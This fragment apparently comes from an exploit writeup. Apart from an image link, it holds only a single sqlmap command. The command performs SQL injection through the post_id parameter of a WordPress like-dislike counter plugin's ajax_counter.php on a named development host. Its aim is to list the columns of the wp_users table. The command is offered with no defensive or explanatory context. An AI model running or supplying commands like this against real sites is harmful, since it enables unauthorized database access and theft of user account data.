 sqlmap -u "http://dev.fngs.kr/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/ajax_counter.php" --method="post" --data="post_id=1&up_type=list" -p "post_id" -v 5 --dbms=MySQL --columns -T wp_users -D wordpress